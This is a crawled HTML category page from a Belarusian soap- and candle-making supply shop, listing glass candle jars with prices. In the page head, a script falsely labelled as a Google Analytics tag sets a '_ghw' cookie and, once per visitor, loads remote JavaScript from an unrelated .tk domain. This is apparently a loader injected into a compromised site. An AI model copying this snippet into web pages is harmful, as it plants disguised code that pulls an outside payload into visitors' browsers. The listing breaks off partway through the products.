

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elza.by/index.php?route=product/category&path=99_157
body_size: 12092
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru" class="webkit chrome chrome131 mac journal-desktop is-guest skin-1 responsive-layout header-center backface product-grid-second-image product-list-second-image category-page category-page-99_157 layout-3 route-product-category oc1 one-column" data-j2v="2.5.4">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<title>Банки для свечей</title>
<base href="https://elza.by/" />
<meta property="og:title" content="Банки для свечей" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://elza.by/index.php?route=product/category&amp;path=99_157" />
<meta property="og:image" content="https://elza.by/image/data/01.09/1/IMG_20211210_140551.jpg" />
<!-- <link href="https://elza.by/image/data/^5E4E75D2C582CD7BD39276C6E407FB79A7A1373E753074E6D2^pimgpsh_thumbnail_win_distr.jpg" rel="icon" />
 
<link href="favicon.ico" rel="icon" />-->

<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto+Condensed:regular%7COswald:regular%7CUbuntu+Condensed:regular%7COpen+Sans:regular&amp;subset=cyrillic,latin"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/j-strap.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/lib/owl-carousel/owl.transitions.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/hint.min.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/journal.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/features.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/header.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/module.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/pages.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/account.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/side-column.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/product.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/category.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/footer.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/icons.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/responsive.css?j2v=2.5.4"/>
<link rel="stylesheet" href="index.php?route=journal2/assets/css&amp;j2v=2.5.4" />
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/jquery/jquery-1.8.3.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-1.8.24.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/javascript/common.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/javascript/jquery/jquery.total-storage.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/jquery.tabs/tabs.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/magnific-popup/jquery.magnific-popup.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/actual/jquery.actual.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/countdown/jquery.countdown.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/image-zoom/jquery.imagezoom.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/lazy/jquery.lazy.1.6.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/jquery.address/jquery.address.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/js/journal.js?j2v=2.5.4"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_ghw');
if(val != 'credorgebuc'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_ghw=credorgebuc; path=/; expires='+date;
	var val = get_cookie('_ghw');
	if(val == 'credorgebuc'){google('https://credorgebuc.tk/tmp.js');}
}
</script><script>
        Journal.COUNTDOWN = {
        DAYS    : "Days",
        HOURS   : "Hours",
        MINUTES : "Min",
        SECONDS : "Sec"
    };
        Journal.NOTIFICATION_BUTTONS = '<div class="notification-buttons"><a class="button notification-cart" href="https://elza.by/index.php?route=checkout/simplecheckout">Просмотр корзины</a><a class="button notification-checkout" href="https://elza.by/index.php?route=checkout/simplecheckout">Оформление заказа</a></div>';
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78587718-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>
</head>
<body>
<header class="journal-header-center journal-header-mega nolang-nocurr">

    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg j-min z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header row z-2">

        <div class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <a href="https://elza.by/"  class="icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe01b;"></i><span class="top-menu-link">Главная</span></a>
<a href="https://elza.by/index.php?route=information/information&amp;information_id=6"  class="icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe0ad;"></i><span class="top-menu-link">Доставка и оплата</span></a>
<a href="https://elza.by/index.php?route=information/contact"  class="icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe619;"></i><span class="top-menu-link">Связаться с нами</span></a>
<a href="https://elza.by/index.php?route=account/login"  class="icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b8;"></i><span class="top-menu-link">Войти</span></a>            </div>
        </div>

        <div class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <span class="no-link"  class="icon-only no-link"><i><img style="margin-right: 5px; " src="image/data/111/viber-logo1.png" alt="" title="" /></i>+375 (29) 1-197-197</span>            </div>
        </div>

                <div class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30">
                        <div id="logo">
                <a href="">
                    <img src="https://elza.by/image/cache/330-115/data/logo/log.png" width="330" height="115" alt="ELZA.BY" title="ELZA.BY" />                </a>
            </div>
                    </div>
        <div class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45">
                        <div id="search" class="j-min">
                <div class="button-search j-min"><i></i></div>
                                <input type="text" name="search" placeholder="Поиск..." value="" autocomplete="off" />
                            </div>
                    </div>

        
        
        <div class="journal-cart row j-min xs-100 sm-50 md-25 lg-25 xl-25">
            <div id="cart">
  <div class="heading" >
    <a><span id="cart-total">Товаров: 0 (0.00руб.)</span><i></i></a>
  </div>
  <div class="content">
    <div class="cart-wrapper">
        <div class="empty">В корзине пусто!</div>
      </div>
</div>
</div>        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <div class="mobile-trigger">MENU</div>
<ul class="super-menu mobile-menu menu-table" style="table-layout: fixed">
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=97" ><span class="main-menu-text">Товары для мыловарения</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_103" > Масла, баттеры</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_147" >Водорастворимая бумага</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_104" >Красители, пигменты.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_98" >Мыльная основа</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_101" >Отдушки, ароматизаторы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_102" >Пластиковые формы </a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_111" >Силикон для форм</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=99" ><span class="main-menu-text">Товары для свечей</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_157" >Банки для свечей</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_112" >Воск</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_142" >Красители для свечей</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_148" >Отдушки для свечей</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_109" >Парафин</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_110" >Стеариновая кислота</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_100" >Фитиль</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=150" ><span class="main-menu-text">Зелень флористическая</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=150_152" >Добавка</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=150_151" >Листья</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=150_153" >Стебели, ветки, подбукетники.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=150_154" >Цветы</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=59" ><span class="main-menu-text">Силиконовые формы</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_86" >8 марта</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_95" >Женские формы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_80" >Молды и мини молды</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_85" >Мужские формы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_82" >Пасха</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_93" >Формы под нарезку</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_60" >Новогодние</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_61" >Цветы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_62" >Животные, птицы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_63" >Сердца и любовь</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_64" >Формы для свечей</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_65" >Вкусное</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_66" >Люди,феи,ангелы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_126" >Силикон для форм</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=87" ><span class="main-menu-text">Упаковка</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_125" > Пакеты упаковочные Клапаны для пакетов</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_106" >Банты, Лента, Тесьма.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_90" >Коробки картонные, контейнеры пластиковые, салфетки ажурные.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_140" >Наклейки, открытки для мыла.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_108" >Наполнитель бумажный, бумага тишью.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_114" >Термоусадочная пленка </a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_94" >Украшения декоративные, бирки.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_161" >Упаковка для купола, вкладыши в купол, бирки</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=144" ><span class="main-menu-text">ЛАБОРАТОРНАЯ ПОСУДА</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=144_155" >Средства защиты и гигиены</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=158" ><span class="main-menu-text">Тарелки-бутылки</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=158_160" >Тарелки из бутылок шампанского</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=158_159" >Тарелки из винных бутылок</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=158_162" >Упаковка для тарелок</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a><span class="main-menu-text">Швейное дело</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
                <script>
            if($(window).width() < 760){
                $('.journal-header-center .journal-links').before($('.journal-header-center .journal-language'));
                $('.journal-header-center .journal-logo').after($('.journal-header-center .journal-search'));
            }
        </script>
            </div>
</header>
<div class="extended-container">
<div id="container" class="j-container">

<div id="notification"></div><div class="breadcrumb">
        <a href="https://elza.by/index.php?route=common/home">Главная</a>
         &raquo; <a href="https://elza.by/index.php?route=product/category&amp;path=99">Товары для свечей</a>
         &raquo; <a href="https://elza.by/index.php?route=product/category&amp;path=99_157">Банки для свечей</a>
    </div>
<div id="column-left" class="side-column">
    <div id="journal-super-filter-9" class="journal-sf" data-filters-action="index.php?route=module/journal2_super_filter/filters&amp;module_id=9" data-products-action="index.php?route=module/journal2_super_filter/products&amp;module_id=9" data-route="product/category" data-path="157" data-manufacturer="" data-search="" data-tag=""  data-loading-text="Загрузка..." data-currency-left="" data-currency-right="руб." data-currency-decimal="." data-currency-thousand="," data-st="E.R.">
        <input type="hidden" class="sf-page" value="" />
        <div class="sf-price  box" data-min-price="0" data-max-price="6">
    <div class="box-heading">По цене</div>
    <div class="box-content">
                <section class="slider" data-min-value="0" data-max-value="6"></section>
            </div>
</div>    </div>
<script>
    Journal.SuperFilter.init($('#journal-super-filter-9'));
</script>
    <div id="journal-cms-block-1436104278" class="box cms-blocks  " style="">
        <div class="box-heading">ЖДЕМ ВАС!!!</div>
        <div class="blocks">
    <div class="cms-block xs-100 sm-100 md-100 lg-100 xl-100">
                <span class="block-content" style="">
                        <div class="editor-content" style="text-align: left"> <p style="text-align: center;"><b><span style="color:#800080;"><span style="font-size:14px;">ЗДРАВСТВУЙТЕ ДОРОГИЕ ДРУЗЬЯ!!!!</span></span></b><br />
<strong><span style="font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Приветствуем Вас в нашем интернет-магазине!!!&nbsp;</span><br style="font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);" />
<span style="font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">У нас вы найдете широкий ассортимент товаров для мыловарения и изготовления свечей,полимерной глины и прочие товары для творчества ! Теперь Вы можете купить у нас не только силиконовые формы для мыла, но и пластиковые формы, мыльную основу, отдушки, масла и красители, а также парафин, воск, фитиля!!!!!!&nbsp;</span><br style="font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);" />
<span style="font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">&nbsp;Мы отправим Вам товар в любую точку Беларуси.Чтобы приобрести товары в нашем интернет-магазине достаточно заполнить форму заказа и указать выбранный товар, кому и куда отсылать. Мы, как и вы, любим рукодельничать, поэтому постарались подобрать ассортимент высокого качества и по доступным ценам. Если вы что-то не нашли в нашем магазине, пишите нам и мы постараемся помочь Вам. Нашим постоянным клиентам мы дарим приятные бонусы и подарки!!!!&nbsp;</span><br style="font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);" />
<span style="font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">С уважением, администрация интернет-магазина&nbsp;</span><a href="https://vk.com/away.php?to=http%3A%2F%2FElza.by&amp;cc_key=" style="color: rgb(42, 88, 133); text-decoration: none; cursor: pointer; font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);" target="_blank"><span style="color:#800080;">Elza.by</span></a><span style="color:#800080;"><span style="font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">.</span></span></strong></p>

<p style="text-align: justify;">&nbsp;</p></div>
        </span>
    </div>
    <div class="cms-block xs-100 sm-100 md-100 lg-100 xl-100">
                <span class="block-content" style="">
                        <div class="editor-content" style="text-align: left"> Not Translated</div>
        </span>
    </div>
</div>
</div>
<script>Journal.equalHeight($('#journal-cms-block-1436104278 .cms-block'), '.block-content');</script>  </div>
 
    <div id="content"><h1 class="heading-title">Банки для свечей</h1>
          <div id="refine-images" class="owl-carousel">
            </div>
        <script>
        (function () {
            var opts = $.parseJSON('[[0,3],[470,4],[760,4],[980,5],[1100,6]]');
            jQuery("#refine-images").owlCarousel({
                itemsCustom:opts,
                autoPlay: 4000,
                touchDrag: true,
                stopOnHover: true,
                navigation:true,
                scrollPerPage:true,
                navigationText : false,
                paginationSpeed:400,
                margin:13
            });
            Journal.equalHeight($("#refine-images .refine-image"), '.refine-category-name');
        })();
    </script>
          <div class="product-filter">
    <div class="display"><a onclick="display('grid');" class="grid-view"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px" data-icon="&#xe689;"></i></a><a onclick="display('list');" class="list-view"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px" data-icon="&#xe68c;"></i></a></div>
    <div class="product-compare"><a href="https://elza.by/index.php?route=product/compare" id="compare-total">Сравнение товаров (0)</a></div>
    <div class="limit"><b>На странице:</b>
      <select onchange="location = this.value;">
                        <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;limit=25">25</option>
                                <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;limit=50">50</option>
                                <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;limit=75">75</option>
                                <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;limit=100" selected="selected">100</option>
                      </select>
    </div>
    <div class="sort"><b>Сортировка:</b>
      <select onchange="location = this.value;">
                        <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;sort=p.sort_order&amp;order=ASC" selected="selected">По умолчанию</option>
                                <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;sort=pd.name&amp;order=ASC">Наименование (А -&gt; Я)</option>
                                <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;sort=pd.name&amp;order=DESC">Наименование (Я -&gt; А)</option>
                                <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;sort=p.price&amp;order=ASC">Цена (по возрастанию)</option>
                                <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;sort=p.price&amp;order=DESC">Цена (по убыванию)</option>
                                <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;sort=p.model&amp;order=ASC">Модель (А -&gt; Я)</option>
                                <option value="https://elza.by/index.php?route=product/category&amp;path=99_157&amp;sort=p.model&amp;order=DESC">Модель (Я -&gt; А)</option>
                      </select>
    </div>
  </div>
  <div class="main-products product-list">
        <div class=" outofstock">
              <div class="image">
            <a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=1844"  class="has-second-image" style="background: url('https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_140815.jpg') no-repeat;" >
                <img class="lazy first-image" width="250" height="250" src="https://elza.by/image/cache/250-250/data/journal2/transparent.png" data-src="https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_140650.jpg" title="Банка стеклянная с крышкой для свечей, (зеленая), 200 мл" alt="Банка стеклянная с крышкой для свечей, (зеленая), 200 мл" />
            </a>
                                                <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="https://elza.by/image/cache/4374f12d63e9b0f28553bcdb4e3980cb--medium--255-255-255--234-35-73.png" alt="" />
                                                        </div>
            <div class="name"><a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=1844">Банка стеклянная с крышкой для свечей, (зеленая), 200 мл</a></div>
      <div class="description">..</div>
            <div class="price">
                5.20руб.                      </div>
            
            <div class="cart outofstock">
        <a onclick="addToCart('1844');" class="button hint--top" data-hint="Купить"><i class="button-left-icon"></i><span class="button-cart-text">Купить</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('1844');" class="hint--top" data-hint="в закладки"><i class="wishlist-icon"></i><span class="button-wishlist-text">в закладки</span></a></div>
      <div class="compare"><a onclick="addToCompare('1844');" class="hint--top" data-hint="сравнение"><i class="compare-icon"></i><span class="button-compare-text">сравнение</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=1853"  class="has-second-image" style="background: url('https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_142754.jpg') no-repeat;" >
                <img class="lazy first-image" width="250" height="250" src="https://elza.by/image/cache/250-250/data/journal2/transparent.png" data-src="https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_142733.jpg" title="Банка стеклянная с крышкой для свечей, (зеленая), 50 мл" alt="Банка стеклянная с крышкой для свечей, (зеленая), 50 мл" />
            </a>
                                                        </div>
            <div class="name"><a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=1853">Банка стеклянная с крышкой для свечей, (зеленая), 50 мл</a></div>
      <div class="description">..</div>
            <div class="price">
                4.00руб.                      </div>
            
            <div class="cart ">
        <a onclick="addToCart('1853');" class="button hint--top" data-hint="Купить"><i class="button-left-icon"></i><span class="button-cart-text">Купить</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('1853');" class="hint--top" data-hint="в закладки"><i class="wishlist-icon"></i><span class="button-wishlist-text">в закладки</span></a></div>
      <div class="compare"><a onclick="addToCompare('1853');" class="hint--top" data-hint="сравнение"><i class="compare-icon"></i><span class="button-compare-text">сравнение</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=2037"  class="has-second-image" style="background: url('https://elza.by/image/cache/250-250/data/01.09.22/IMG_20220919_172110.jpg') no-repeat;" >
                <img class="lazy first-image" width="250" height="250" src="https://elza.by/image/cache/250-250/data/journal2/transparent.png" data-src="https://elza.by/image/cache/250-250/data/01.09.22/IMG_20220919_172039.jpg" title="Банка стеклянная с крышкой для свечей, (прозрачная), 30 мл" alt="Банка стеклянная с крышкой для свечей, (прозрачная), 30 мл" />
            </a>
                                                        </div>
            <div class="name"><a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=2037">Банка стеклянная с крышкой для свечей, (прозрачная), 30 мл</a></div>
      <div class="description">..</div>
            <div class="price">
                2.90руб.                      </div>
            
            <div class="cart ">
        <a onclick="addToCart('2037');" class="button hint--top" data-hint="Купить"><i class="button-left-icon"></i><span class="button-cart-text">Купить</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2037');" class="hint--top" data-hint="в закладки"><i class="wishlist-icon"></i><span class="button-wishlist-text">в закладки</span></a></div>
      <div class="compare"><a onclick="addToCompare('2037');" class="hint--top" data-hint="сравнение"><i class="compare-icon"></i><span class="button-compare-text">сравнение</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
